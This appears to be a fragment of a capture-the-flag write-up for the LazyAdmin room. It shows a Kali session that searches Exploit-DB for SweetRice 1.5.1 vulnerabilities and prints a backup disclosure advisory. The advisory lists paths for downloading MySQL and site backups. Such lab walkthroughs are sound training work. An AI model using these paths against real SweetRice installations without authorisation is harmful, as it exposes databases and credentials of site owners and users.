 ┌──(kali㉿kali)-[~/LazyAdmin]
└─$ sudo searchsploit SweetRice 1.5.1
Exploit Title | Path
SweetRice 1.5.1 - Arbitrary File Download | php/webapps/40698.py
SweetRice 1.5.1 - Arbitrary File Upload | php/webapps/40716.py
SweetRice 1.5.1 - Backup Disclosure | php/webapps/40718.txt
SweetRice 1.5.1 - Cross-Site Request Forgery | php/webapps/40692.html
SweetRice 1.5.1 - Cross-Site Request Forgery / PHP Code Execution | php/webapps/40700.html
Shellcodes: No Results
┌──(kali㉿kali)-[~/LazyAdmin]
└─$ locate /php/webapps/40718.txt
/usr/share/exploitdb/exploits/php/webapps/40718.txt
┌──(kali㉿kali)-[~/LazyAdmin]
└─$ cp /usr/share/exploitdb/exploits/php/webapps/40718.txt .
┌──(kali㉿kali)-[~/LazyAdmin]
└─$ cat 40718.txt
Title: SweetRice 1.5.1 - Backup Disclosure
Application: SweetRice
Versions Affected: 1.5.1
Vendor URL: http://www.basic-cms.org/
Software URL: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
Discovered by: Ashiyane Digital Security Team
Tested on: Windows 10
Bugs: Backup Disclosure
Date: 16-Sept-2016
Proof of Concept :
You can access to all mysql backup and download them from this directory.
http://localhost/inc/mysql_backup
and can access to website files backup from:
http://localhost/SweetRice-transfer.zip